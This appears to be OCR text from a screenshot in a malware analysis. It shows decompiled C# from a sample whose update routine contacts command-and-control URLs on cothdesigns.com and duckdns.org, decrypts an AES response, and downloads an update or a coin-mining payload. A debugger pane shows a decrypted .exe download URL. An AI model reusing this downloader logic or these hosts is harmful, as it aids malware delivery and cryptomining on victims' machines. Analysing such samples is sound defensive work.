 188 winHttpRequest.Open("GET", this.Domain1, Type.Missing);
189 winHttpRequest.Send("");
190 string text = Form1.Decrypt(winHttpRequest.ResponseText, this.AESKey);
191 this.updateContent = Regex.Split(text, "₩n")[1];
192 if (text.IndexOf("V_") == -1)
193 {
194 this.UpdateCheckSelf2();
195 }
196 else if (this.updateCommand == "0")
197 {
198 this.DownUpdateAsync();
199 }
200 else if (Regex.Split(text, "₩n")[0].IndexOf(this.nowVer) == -1)
201 {
202 this.DownUpdateAsync();
203 }
204 else if (this.updateCommand == "1")
205 {
206 this.DownCoinAsync();
// Token: 0x04000006 RID: 6
private string Domain1 = "http://cothdesigns.com:443/1480313";
// Token: 0x04000007 RID: 7
private string Domain2 = "http://jmuquwk.duckdns.org:443/1480313"
// Token: 0x04000008 RID: 8
private string Domain3 = "http://nnmmdlc.duckdns.org:443/1480313"
// Token: 0x04000009 RID: 9
private string coinDomain = "http://cothdesigns.com:443/4411259";
100 %
Locals
Name Value
WinHttp.IWinHttpRequest.ResponseText.get returned "s0+bwv/Y8tASdnSvPtI0zojEDgm9i/5KEJEFLpnVTTxLWvOjV9NxV+5EiNWDK+m8LEcexIUSRW6Ze9sk9DEDbQ=="
glmdirlcaqwppwpo.Form1.Decrypt returned "V_1267705₩r₩nhttp://kx3nz98.duckdns.org:443/v/V_1267705.exe"
this {glmdirlcaqwppwpo.Form1, Text: }
text "V_1267705₩r₩nhttp://kx3nz98.duckdns.org:443/v/V_1267705.exe"